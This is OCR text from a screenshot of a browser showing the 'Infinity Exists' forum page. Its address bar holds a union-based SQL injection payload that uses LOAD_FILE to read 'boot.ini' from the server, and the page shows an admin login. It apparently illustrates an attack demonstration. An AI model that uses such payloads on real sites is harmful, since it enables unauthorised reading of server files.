 inity Exists » Forums - Mozilla Firefox
dit View History Bookmarks Tools Help
umaction=showprofile&user=1 union select null,LOAD_FILE("boot.ini"),null,null,null,null,null--
G Google
atabase Description « Word...
Infinity Exists » Forums
INFINITY EXISTS
Welcome, admin | Logout
"WHAT IS A MAN IN THE INFINITE"
- BLAISE PASCAL, PENSEES
News Videos Forums
Forums
Infinity Exists » Forums
4 Registered users.
Logout | My Profile | Search